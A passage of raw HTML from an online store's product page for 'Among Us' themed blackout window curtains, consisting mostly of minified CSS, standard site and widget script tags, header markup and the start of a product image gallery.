0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active .preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}
/*$vite$:1*/</style>
    <script async>
      window.sbsdk={readyFns:[],ready:function(n){"function"==typeof n&&window.sbsdk.readyFns.push(n)},page:{onLoad:function(n){void 0===window.sbsdk.page.getContext&&window.sbsdk.ready((function(){window.sbsdk.page.onLoad(n)}))}}};
    </script>
    <meta name="google-site-verification" content="nMUrBjX9Rzg_hjW6rdIbowz8twQ-spsvnCcCK3xPPw0" />
<meta name="google-site-verification" content="IDGEbahGU39htuKh5Q_GcNfF2NYy2b1cbhTOZEbro1s" />
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <link rel="modulepreload" as="script" fetchPriority="low" href="https://cdn.thesitebase.net/next/app/36226/assets/app.js">
<script async type="module" crossorigin src="https://cdn.thesitebase.net/next/app/36226/assets/app.js"></script>
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body  data-sf="p" data-en="f">
    <div id="app" data-cache="true"><!--[--><div class="flex flow-column default-layout"><section data-section-id="-O4" type="announcement-bar" visible="true" id="-O4" class="announcement-bar-fixed-false"><div class="announcement-bar-section text-align-center py4 w-100"><div class="announcement-bar-section__content px24"><p>⭐Up to 70% Off + No Taxes or Fees!⭐<br />⭐Save an Extra $20 with Code SAVEMORE20!⭐</p></div></div></section><section data-section-id="U41" visible="true" id="U41" type="header"><div class="header-section"><header id="header" data-section="header" class="header-mobile fixed-header--false"><div class="container"><div class="header-wrapper"><div class="row px8 py8 align-center header-wrap"><label class="mobile-nav relative flex align-center justify-center pointer mb0" aria-hidden="true"><div class="relative"><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span></div></label><div class="logo w-100 mx8 visible-search-cart-account"><a href="/" class="flex items-center link-initial logo-img" tag="a"><img src="https://img.thesitebase.net/files/10384387/2023/01/10/0x180@16733261326d062f3544.png" alt="canvaschains" srcset="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@16733261326d062f3544.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@16733261326d062f3544.png 2x" data-srcset="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@16733261326d062f3544.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@16733261326d062f3544.png 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><a href="" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container relative flex align-center justify-center"><label class="carticon-label relative mb0" aria-hidden="true"><div class="svg-container"><!----></div><!----></label></div></div><div class="row w-100 header-modal"><!----></div><label class="overlay" aria-hidden="true"></label></div></div></header><header data-section="header" class="header nav-inline-logo--true fixed-header--false"><!----><div class="container"><div class="main-nav-wrapper main-nav-wrapper--left relative"><div class="flex items-center" style="padding-top:12px;padding-bottom:12px;"><div class="col-lg-2"><a href="/" class="flex items-center link-initial logo-img logo w-100" tag="a"><img src="https://img.thesitebase.net/files/10384387/2023/01/10/0x180@16733261326d062f3544.png" alt="canvaschains" srcset="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@16733261326d062f3544.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@16733261326d062f3544.png 2x" data-srcset="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@16733261326d062f3544.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@16733261326d062f3544.png 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><div class="nav flex align-center col-lg-8 justify-center"><ul class="site-nav list-style-none m0 p0 site-nav--hidden"><!--[--><!--]--><!----></ul></div><!----><div class="flex items-center justify-end col-lg-2"><a href="#" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container flex align-center justify-center"><a href="#" class="mini-cart relative mb0"><div class="svg-container"><!----></div><!----></a></div></div></div></div></div><!----></header><!----><!----><!----></div></section><main class="flex-grow main-content" role="main"><div class="product-template pt26 pb40" cartformkey="default"><div class="content"><!--[--><div class="breadcrumb_text mb8 container-page hidden-xs"><!--[--><span class="breadcrumb_link subtle"><a href="/" class="">Home</a> / </span><span class="breadcrumb_link subtle"><a href="/collections/all" class="">All</a> / </span><!--]--><span class="breadcrumb_link breadcrumb_link--current subtle cl-black">Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window</span></div><!--]--><!--[--><!--[--><section data-section-id="Gqp" id="Gqp"><!--[--><section data-id="product"><section class="product section mt12 product__personalized-mobile-layout"><section class="container-page"><div class="row"><div class="col-12 col-lg-6"><!----><div class="media-gallery-carousel mb12 product-slider"><div class="VueCarousel media-gallery-carousel__slide" id="product-image-carousel"><div class="VueCarousel-wrapper"><div class="VueCarousel-inner" style="transform:translate(0px, 0);transition:0.5s ease transform, height 0.5s ease;ms-flex-preferred-size:100%;webkit-flex-basis:100%;flex-basis:100%;visibility:hidden;height:auto;padding-left:falsepx;padding-right:falsepx;"><!--[--><!----><!--[--><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image media-gallery-carousel__slide-active"><!--[--><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 900w, 